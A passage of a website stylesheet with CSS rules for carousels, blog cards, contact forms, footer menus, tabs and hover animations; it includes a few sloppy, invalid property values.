  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(66, 139, 202, 0.7);
  top: -15%;
  left: -15%;
  background: rgba(198, 16, 0, 0);
}

.about .play-btn:hover::after {
  border-left: 15px solid #428bca;
  transform: scale(20);
}

.about .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

/*--------------------------------------------------------------
# About Lists
--------------------------------------------------------------*/
.about-lists {
  padding: 40px;
}

.about-lists .row {
  overflow: hidden;
}

.about-lists .content-item {
  padding: 40px;
  border-left: 1px solid #d9e8f4;
  border-bottom: 1px solid #d9e8f4;
  margin: -1px;
}

.about-lists .content-item span {
  display: block;
  font-size: 24px;
  font-weight: 400;
  color: #9eccf4;
}

.about-lists .content-item h4 {
  font-size: 28px;
  font-weight: 400;
  padding: 0;
  margin: 20px 0;
}

.about-lists .content-item p {
  color: #aaaaaa;
  font-size: 15px;
  margin: 0;
  padding: 0;
}

@media (max-width: 768px) {
  .about-lists .content-item {
    padding: 40px 0;
  }
  
  body .w-left {
    width: 15%;
    float: left;
    height: 50px;
}
}

h1.gernal-headd {
    text-align: center;
    font-size: 32px;
    font-weight: 600;
    padding: 0 0px;
    color: #ed7d11 !important;
    margin-top: 10px;
    text-transform: capitalize;
    padding-bottom: 10px;
    position: relative;
    padding: 40px 0 0 0;
}
.icon-box:hover .icon img {
    filter: brightness(100);
}
.pro-view {
    text-align: right;
    margin-top: 33px;
    padding-left: 50px;
}
p.date-format img {
    padding-right: 9px;
}

p.descritopn-blogs {
    min-height: 62px;
}
.blog-bg-color:hover a.blo-tittles {
    opacity: 1;
}

.blog-bg-color:hover .blo-til h4 {
    transition: 0.5s;
    color: #ed7d11b8;
}

.email-btn {
    color: #fff!important;
}
.email-btn {
    color: #fff!important;
    /* background-color: #5875af!important; */
    font-size: 13px!important;
    text-align: center;
    /* margin-top: 20px; */
    height: x;
    font-weight:  500 !important;
}
.subscribe {
    margin-left: 0px;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%;
    /* margin-top: 20px !important; */
    /* margin: 0 auto; */
    /* text-align: center; */
}
p.green-news {
    color: #1fc963!important;
    text-align: left;
    line-height: \;
}
p.red-news {
    color: red!important;
}
.wsmenu-list>li.active > a {
    color: #e68a27 !important;
    /* padding: 29px 5px!important */
    border-bottom: 1px solid #ffffff;
    position: relative;
    }
.white-bg {
    text-align: center;
    background-color: transparent;
    border-radius: 5px;
    /* padding: 4px 30px 34px 30px; */
    top: 0px;
    padding-top: 80px;
    padding-bottom: 80px;
}
.custom-input-email {
    height: 40px;
    background-color: #fff;
    border: solid 1.5px #fff;
    color: #000;
}
.custom-input-email {
    height: 45px;
    background-color: #fff;
    border: solid 1.5px #fff;
    color: #000;
    width: 100%;
    border-radius: unset;
    float: left;
    border: 2px solid #ccc;
}
.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 25% !important;
    outline: unset;
    /* box-shadow: 0 0 10px #00000040; */
    position: relative;
    /* border-radius: 25px; */
    text-align: center;
    border-top-right-radius: 5px;
    border: unset;
    border-bottom-right-radius: 5px;
    position: absolute;
    right: 0;
    border-radius: unset !important;
    border: 2px solid #ccc;
    background-color: #000000;
}
.custom-input-email::placeholder {
    color: black !important;
}
.subscribe p {
    font-size: 14px;
    /* padding-right: 111px; */
    /* margin-bottom: 25px; */
    display: inline-block;
    margin-top: 7px;
}
.f1 {
    /* padding-top: 0px; */
    margin-right: 0px;
    /* width: 25%; */
    /* margin-right: 30px; */
}
.chance-pros-mainn:hover {}
.stracci-main-category-wrapper1 img {
    margin: 0 auto;
}
li.first {
    display: inline-block;
    padding: 0 30px 0px 30px;
    max-width: 77%;
    position: relative;
}
.stracci-main-category:hover {
    transform: scale(1.01);
    transition: 0.3s;
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02);
}



.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%;
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin:  auto;
    top: 0;
    border: 0;
}
.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}
.object {
  width: 40px;
  -webkit-animation: shimmy 2s infinite;
  animation: shimmy 2s infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes shimmy {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  100% {
    -webkit-transform: translate(20px, 50px);
    transform: translate(20px, 50px);
  }
}

@keyframes shimmy {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  100% {
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
  }
}
.section-title h5 {
    font-weight: 600;
    padding-left: 4px;
    font-size: 15px;
    MARGIN: 0;
}
.owl-stage-outer h5 {
    font-weight: 500;
    color: #ed7d11;
    padding-left: 50px;
    margin-top: 21px;
    font-size: 14px;
    font-family: 'Work Sans', sans-serif !important;
}

.about .owl-nav.disabled {
    display: block !important;
    text-align: right;
    position: relative;
    top: -69px;
    left: -50px;
}

.about .owl-prev {
    display: inline-block;
    background-image: url(/images/leftt.png);
    width: 50px !important;
    height: 50px;
    /* line-height: 9; */
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    /* line-height: 50px; */
    background-position: center center;
    filter: brightness(0.5);
}

.about .owl-next {
    display: inline-block;
    display: inline-block;
    background-image: url(/images/rightt.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    background-position: center center;
    filter: brightness(0.5);
}

.about .owl-carousel .owl-item img {
    /* display: initial !important; */
    max-width: 95%;
    margin: 0 auto;
    position: relative;
    left: 20px;
    /* padding: 50px; */
    PADDING-BOTTOM: 10PX;
}


.abt:before {
    position: absolute;
    content: "";
    background: #fff;
    height: 300px;
    width: 90%;
    top: 100px;
    /* border-radius: 15px; */
    box-shadow: 0 0 10px #a29898;
    background-size: 100% 100% !important;
    z-index: -999;
    background-repeat: no-repeat;
    left: 10px;
}
.abt {
    position: relative;
    width: 100% !important;
    overflow: hidden;
    height: 410px;
    margin-top: 120px;
}
.logo-img {
    position: relative;
    border: 1px solid #ccc;
    margin: 10px 10px;
    border-radius: 10px;
    padding: 0px 20px;
    transition: 0.3s;
}

.logo-img:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.3s;
}

section.logoo {
    margin-top: 40px;
}

.logoo .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: 20px;
    width: 100%;
}

.logoo .owl-prev {
    display: inline-block;
    display: inline-block;
    background-image: url(/images/lefttt.png);
    width: 40px !important;
    height: 40px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    position: relative;
    left: -35px;
    top: -6px;
}

logoo .owl-next {
    display: inline-block !important;
}

.logoo .owl-next {
    float: right;
    display: inline-block;
    background-image: url(/images/righttt.png);
    width: 40px !important;
    height: 40px;
    /* line-height: 9; */
    background-color: transparent !important;
    background-repeat: no-repeat;
    font-size: 0;
    position: relative;
    left: 40px;
    top: 12px;
}
.contactmainn {
    background: #f3f3f3;
    padding-top: 40px;
    padding-bottom: 40px;
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    top: 0px;
}
.filter-box {
    border-left: 2px solid #ccc;
}
.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0;
    width: 28%;
}

.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {
    padding: 0;
    margin: 0;
    width: unset;
}

.cat-feat .row {}

.main-inner-serv.main {
    height: po;
    resize: 10;
    position: relative;
    top: -15px;
}

.main-serv-inner-imgg {
}

.main-inner-serv.main img {
    height: 450px;
}
.row.left {padding-left: 17px;}
.main-inner-serv.main h4 {
    margin-left: 20px;
    margin-top: -1px;
}
.fea-blogs h4 {
    font-weight: 500;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0px;
    padding-right: 20px;
    transition: 0.3s;
    color: #ffff;
}

.yinte-main-blogs-anchor a {
    background-color: #0d4a92;
    padding: 8px 24px 8px 24px;
    color: #ffffff;
    font-size: 16px;
    transition: 0.3s;
    border-radius: 30px;
    font-weight: 500;
}

.main-blogs-2 {
    height: 260px;
    background: #fff;
    padding-top: 40px;
    padding-left: 40px;
    border-top-left-radius: 15px;
}

.fea-blogs {
    height: 400px;
    transition: 0.3s;
    position: relative;
}

.main-blogs-1 {}

.yinte-main-blogs.\30 {
    height: 260px;
}

.yinte-main-blogs.\30 
 .yinte-main-blogs-1 {
    width: 50%;
    float: left;
    position: relative;
}



.yinte-main-blogs-2 {
    width: 100%;
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 20px;
    margin-bottom: 20px;
    height: 240px;
}

.yinte-main-blogs-2 h4 {
    color: #000;
    font-size: 18px;
    font-weight: 600;
    padding-right: 20px;
    transition: 0.3s;
}

.yinte-main-blogs.\31 
 .yinte-main-blogs-1 {
    width: 50%;
    float: right;
    border-bottom-right-radius: 15px;
}
.blogs-section .col-md-6 {
    /* padding: 0 !important; */
    /* margin: 0; */
}
.my_cat.cat_level_1.p_active {
    position: relative;
    background: #ed7d11;
}

.my_cat.cat_level_1.p_active:before {content: "";background-color: #ed7d11;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}
.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}

.main-blogs-1:before {
    position: absolute;
    content: "";
    background: url(/images/before.png);
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    left: 50px;
    top: -19px;
}

.yinte-main-blogs-1 {
    position: relative;
}

.yinte-main-blogs-1:before {
    position: absolute;
    content: "";
    background: url(/images/before.png);
    height: 40px;
    width: 40px;
    background-repeat: no-repeat;
    left: -17px;
    top: 31px;
    display: none;
}

.yinte-main-blogs.\30 {
}

body .yinte-main-blogs.\30:before {}

.yinte-main-blogs.\30 .yinte-main-blogs-1:before {
    left: 57px !important;
}
.TOP {
    MARGIN-TOP: 30PX;
}
.contactus h2.gernal-headd {
    color: #fff !important;
    font-size: 32px;
    margin-bottom: 0px;
    padding-top: 30px;
    padding-bottom: 30px;
}
section.contactus .form-control {
    /* background: unset; */
    border-bottom: 1px solid #ccc;
}
body .contactus input::placeholder {
    color: #4e4b4b !important;
}

.contactus textarea.form-control::placeholder {
    color: #000000c4;
}

.contactus .form-control:focus {
    box-shadow: none;
}
.row.onee {
    padding-top: 50px;
    border-bottom: 1px solid #cccccc94;
    padding-bottom: 20px;
}

h4.sign-up {
    color: #fff;
    margin: 0;
    margin-top: 8px;
    text-align: center;
}
footer a.logo {
    padding-top: 10px;
}
ul.footer-menus-list li:before {
    position: absolute;
    content: ">";
    left: 0px;
    font-size: 16px;
    color: #ffffffc2;
    display: none;
}

ul.footer-menus-list li {
    position: relative;
    padding-left: 0px;
}

ul.services-ull {
    padding-top: 5px;
}

ul.services-ull li {
    position: relative;
    padding-left: 0px;
}

.ab-ft.ab-ft-leftt li:before {
    position: absolute;
    content: ">";
    left: 0px;
    font-size: 16px;
    color: #ffffffc2;
    top: -3px;
    display: none;
}
li.contt img {
    display: inline;
    float: left;
    padding-right: 10px;
}

li.contt {
    width: 46%;
    float: left;
    margin-right: 10px;
}
li.contt.l {
    padding-left: 30px;
}
.chance-pro-2ssss {
    float: right;
    position: relative;
    width: 50%;
    margin-bottom: 50px;
    padding-left: 10px;
    display: flex;
}

.chance-innerr-wrapper-productsss {
    float: right;
}

.chance-inner-wrapperr-viewsssss {
    float: right;
}

.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}
.product-contact {
    position: relative;
}

.product-contact .form-group {
    width: 100%;
    border: unset;
    background-color: transparent;
}

.product-contact .form-control {
    background-color: transparent;
    resize: none;
    height: 60px;
    border-bottom: 1px solid #000;
}

h2.title {
    position: relative;
    padding-left: 0px;
    margin-top: 30px;
    font-size: 20px;
    font-weight: 700;
    color: #ed7d11;
    text-transform: uppercase;
    font-family: 'Josefin Sans', sans-serif !important;
}

h2.title:before {
    position: absolute;
    background-color: #ed7d11;
}

.product-contact .form-control:focus {
    outline: none;
    box-shadow: unset;
}

.product-contact .cap_img {
    margin-top: 20px;
    margin-bottom: 20px;
}

.product-contact .btn-primary {
    /* padding: 5px 15px 5px 15px; */
    background-color: #ed7d11;
    border: unset;
    /* margin: 0 auto; */
    transition: initial;
    display: block;
    margin-top: 10px;
}

h4.Popular {
    padding: 30px 0px 10px 0px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ed7d11;
    font-family: 'Josefin Sans', sans-serif !important;
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative;
}

.chance-pros-mainnssss {
    position: relative;
}
button.header-search-btn-1 {
    font-size: 0;
    border: unset;
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #ed7d11 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important;
}
.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent!important;
    position: absolute;
     right: 6px; 
    bottom: 5px;
    left: 10px;
    top: 13px;
}

.ext-padd input[type="text"]:focus {
    outline: none;
    border: unset !important;
}
body .ext-padd {
    position: relative;
     display:block; 
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    margin-top: 10px;
    font-size: 15px;
    padding-left: 3px;
}

ul.cus-social li {
    /* height: 50px; */
    display: inline-block;
}
p.ll {position: relative;/* left: -10px; */}
li.contt p {
    padding-right: 10px;
}
.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #ed7d11;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0px;
    opacity: 1;
}
.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
    transition: 0.3s;
}

.tag {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px !important;
    margin-top: 0 !important;
}
.my_cat.cat_level_1.p_active a {
    color: #fff !important;
}
body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px;
}
h3.cat-h3 {
    color: #ed7d11;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-size: 21px;
    font-family: 'Josefin Sans', sans-serif !important;
}

.product-contact .col-md-12 {
    padding: 0;
}
.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px;
}

.container.prod_main {
    padding-top: 30px;
}
.prod_desc {
    margin-top: 50px;
}
h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 15px;
}
.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}
.form-control {
   
resize: none !important;
}
img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px;
}
@media only screen and (min-width: 800px) and (max-width: 1200px) {
    
       
        body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    
    width: 27%;
}
    
}
.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: 0.3s;
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: 0.3s;
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: 0.3s;
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: 0.3s;
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: 0.3s;
}

.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset;
}
.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: 0.3s;
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: 0.3s;
}
 input:focus, .cont textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #1c1c1c!important;
    opacity: 0.8;
    box-shadow: unset !important;
}
textarea:focus, .cont textarea:focus {
    box-shadow: unset !important;
    border-bottom: solid 1px #1c1c1c!important;
    opacity: 0.8;
}
.subscribe img {
    margin-top: -4px;
}
.chance-pros-mainnssss {
    position: relative;
    height: 140px;
}
body .search-btn input:focus, .cont textarea:focus {
    box-shadow: unset;
    /* border-bottom: solid 1px #d9e0ec!important; */
    opacity: 0.8;
    border-bottom: unset !important;
}
body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px;
}

body ul.view-pro-img li.img_active {
    border: 1px solid #ed7d11;
    text-align: left;
    margin-top: 0px;
    padding-left: 0px;
    width: 140%;
    display: inline-block;
}

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
}
.p-b {
    border-left: 2px solid #ed7d11;
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px;
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
}
.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s;
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none;
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: 0.3s;
}
.logoo .owl-dot {
    display: none;
}

.about .pro-view {
    text-align: left;
    /* position: relative; */
}
.no-paddis {
    padding: 0;
}
.none{
    display:none;
}

.nonee {
    display: none;
}
body .pd-thumbs ul li {
    text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 100%;
    display: block;
}
.main-pic {
    height: 350px;
    /* line-height: 496px !important; */
    /* border: 1px Solid #ccc; */
    /* max-width: 20px; */
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative;
}
.head-info {
    position: relative;
    display: inline-flex;
}

ul.icons {
    display: inline-block;
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block;
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px;
}

li.first.t {
    border-radius: unset !important;
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px;
}

section.top-top {
    background-color: #015758;
    padding: 5px 0 5px 0;
    max-width: 1600px;
    margin: 0 auto;
}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400;
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400;
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px;
    padding-left: 50px;
}
.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0px 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px;
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px;
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc;
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600;
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important;
}

section.oil-services {
    padding: 60px 0 80px 0;
}

section.oil-services h2.pro-h2 {
    color: #000000 !important;
    text-transform: capitalize!important;
    font-weight: 600;
    font-size: 42px!important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-bottom: 70px;
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0;
}

.services-main:hover.services-main:before {
    opacity: 1;
}
.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0px 20px 0 30px;
}


body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important;
}
p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex;
}
p.descritopn-blogs {
    font-size: 14px;
    color: #9a9a9a;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* min-height: 45px; */
    /* max-height: 45px; */
    display: none;
}
section.contactus {
    padding: 150px 0 50px 0;
}
.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #000;
    transition: .3s ease;
    border: 1px solid #fff;
}
.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #fff;
    padding: 10px 30px;
    background-color: #ffffff;
    color: #0d4a92;
    text-transform: capitalize;
    border-radius: 20px;
    margin-top: 15px;
    text-align: left;
    float: left;
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #000;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc;
}
.divi-cont-2 .col-md-12 {
    padding: 0 1px;
}
.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0px;
}

.cap_img {
    margin: 0 0px;
}

.cap_code {
    /* text-align: right; */
    margin-top: 0px;
    /* float: right; */
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0px  10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0px 40px;
}
.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px;
}
p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0px;
    left: 36px;
}
.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px;
}
.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px;
}
.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px;
}
.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left;
}
.divi-cont-2 .form-group input::placeholder {
    color: #fff !important;
}


.divi-cont-2 textarea::placeholder{
    color: #fff !important;
}


.divi-cont-2 input#captcha::placeholder {
    color: #fff !important;
}
.footer-menus h4 {
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0px;
    display: inline-block;
    padding: 0 0 0px 10px;
}
.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px;
}
.pro-views {
    padding-left: 30px;
    margin-top: 30px;
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: rgb(204,56,60);
    background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);
}
.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px;
}

.factory-images:hover.factory-images a:before {
    opacity: 0.7;
}

.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}
section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto;
}
.factory-images img {
    border-radius: 10px;
}

.images {
    margin-top: 30px;
}
.chance-inner-wrapperr-view img {
    display: inline;
    margin: 0 5px;
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.first-ss h5 {
    color: #fff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px;
}

.second {
    padding: 0 10px 0 10px;
}

.second-ss h5 {
    color: #fff;
    position: relative;
    top: -6px;
}
.first-ss {
    position: relative;
}

.first-ss::before {
    position: absolute;
    content: "";
    width: 2px;
    height: 22px;
    background-color: #fff;
    right: 0;
}
input[type="search"]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important;
}
p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0;
}
.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
background: rgb(204,56,60);
background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);
color:#fff;transition: .3s ease;
    
}
.product-button {
    text-align: right;
    margin: 50px 0 0px 0;
}

.product-button a {
    padding: 15px 30px 15px 30px;
    background: rgb(45 143 144);
    color:#fff;
    font-size:16px;
    font-weight:500;
    box-shadow: 3px 2px 1px 1px #2d8f907d;
}
h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px;
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%;
}

.servicewrapper img {
    margin: 0px  -20px;
}
.main-inner-serv {
}

.main-serv-inner-2 h4 {
    font-size: 17px;
    color: #4f4e4e;
    padding-top: 0px;
    font-weight: 500;
    /* width: 80%; */
    /* float: left; */
    /* height: 50px; */
    position: relative;
    /* font-family: 'Josefin Sans', sans-serif !important; */
    text-align: center;
}

.main-serv-inner-2 p {
    font-size: 14px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 300;
    float: unset !important;
    text-align: center;
}

section.serv {
    background: url(/images/beautiful.jpg);
    padding: 100px 0 100px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover;
}
p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px;
}

.view-bbtn {
    position: relative;
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}
p.date-formatssss img {
    margin: 0 5px;
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500;
}
.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto;
}

.center-banner img {
    margin: 0 auto;
}
section.conat {
    padding: 50px 0 50px 0px;
    max-width: 1600px;
    margin: 0 auto;
}

section.banner-banner {
    padding: 30px 0 30px 0;
}

.ppc {
    text-align: center;
}

.ppc img {
    border: 1px solid #ccc;
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted;
}

.address {
    padding: 40px 0 40px 0;
    color: #fff;
}

.address h5 {
    font-size: 24px;
    font-weight: 600;
    color: #fff;
}
.ffc {
    border-right: 2px solid #cccccca6;
    height: 200px;
}
p.news-news {
    padding: 0px 0 30px 0;
    font-size: 16px;
    font-weight: 400;
}
.main-product {
    position: relative;
}
ul.product-submenu.product-change-ul {
    text-align: center;
}
.upper-upper {
    position: relative;
    top: 6px;
}
.chance-pros-mainn:before {
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease;
}
section.videos {
    position: relative;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
    padding: 40px 0 60px 0;
}

.set-post {
    text-align: center;
    padding: 0px 0 20px 0;
    position: relative;
    top: 40px;
}

h2.video-head {
    padding: 0px 0 0 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px;
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500;
}
.center-video {
}
.center-video a{
    z-index: -999;
}


.center-video img {
    opacity: 1;
}
/* Style the tab */
.tab {
  overflow: hidden;
  position: relative;
}

/* Style the buttons that are used to open the tab content */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 10px 20px 10px 20px;
  transition: 0.3s ease;
  margin: 0 5px;
  color: #000;
  font-weight: 600;
  font-size: 14px;
  position: relative;
}



/* Create an active/current tablink class */
.tab button.active {
  background-color: #c90916;
  color: #fff;
  font-size: 16px;
  text-align: center;
  padding: 10px 30px 10px 30px;
}

/* Style the tab content */
.tabcontent {
  padding: 6px 12px;
  border-top: none;
  display: none;
}

.tab-tab {
    margin-top: 30px;
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
